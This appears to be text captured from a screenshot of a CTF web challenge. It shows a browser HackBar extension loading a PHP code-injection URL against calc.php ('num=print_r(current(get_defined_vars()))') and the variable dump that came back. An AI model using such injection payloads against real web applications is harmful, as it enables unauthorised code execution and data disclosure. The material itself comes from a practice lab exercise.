 Array ( [num] => print_r(current(get_defined_vars())) [a] => 114514 ) 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://node4.buuoj.cn:25503/calc.php? num=print_r(current(get_defined_vars()))&a=114514
Spit URL